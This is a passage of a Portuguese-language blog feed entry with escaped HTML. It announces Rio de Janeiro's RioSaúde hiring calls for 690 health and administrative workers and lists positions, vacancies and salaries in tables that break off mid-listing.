- Salários até R$ 9.173,25 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/s311\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"311\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/w486-h254\/download.png\" width=\"486\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Eanunciou cinco editais para contratação de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E690 profissionais\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Ede níveis médio, técnico e superior para atuação em diferentes áreas. Os contratados irão atuar em vários hospitais\/órgãos na cidade do\u003C\/span\u003E\u0026nbsp;Rio de Janeiro\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProcesso seletivo RioSaúde: editais publicados\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConfira todos os cargos em disputa no\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E. Vale salientar que, com exceção ao edital nº 144\/2020, todas as demais vagas se destinam ao\u0026nbsp;combate à pandemia ocasionada pelo coronavírus.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 139\/2020: 169 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAnalista Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E53\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.020,38\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E116\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv id=\"leitura-inread\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #484848;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 140\/2020: 346 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 255.2px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 228.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 231.2px;\"\u003ESalário\u003C\/th\u003E\u003Ctd style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ECirurgião Dentista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E6\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.384,37\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro (Terapia Intensiva\/Emergência\/Bloco Clínico)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E50\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro CTI Neonatal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.963,75\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro\u0026nbsp;CTI Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.963,75\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFarmacêutico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E34\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFarmacêutico Bioquímico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFisioterapeuta\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E23\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 2.453,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E9\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.321,92\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EPsicólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem\u0026nbsp;Hospitalar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E158\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem CTI Neonatal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem CTI Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E20\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Farmácia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Gesso\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 141\/2020: 156 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico\u0026nbsp;Clínico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E29\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anestesiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E14\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 9.173,25\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anestesiologista Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 